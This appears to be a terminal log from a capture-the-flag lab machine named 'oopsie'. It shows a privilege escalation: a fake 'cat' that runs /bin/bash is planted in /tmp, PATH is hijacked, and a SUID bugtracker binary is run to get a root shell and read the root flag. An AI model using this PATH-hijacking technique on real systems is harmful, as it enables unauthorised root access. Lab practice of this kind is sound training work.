 robert@oopsie:/tmp$ nano cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ cat cat
/bin/bash
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 123
---------------
root@oopsie:/tmp# whoami
root
root@oopsie:/tmp# cd /root
root@oopsie:/root# ls
reports  root.txt
root@oopsie:/root# cat root.txt
root@oopsie:/root# tac root.txt
af13b0bee69f8a877c3faf667f7beacf
root@oopsie:/root#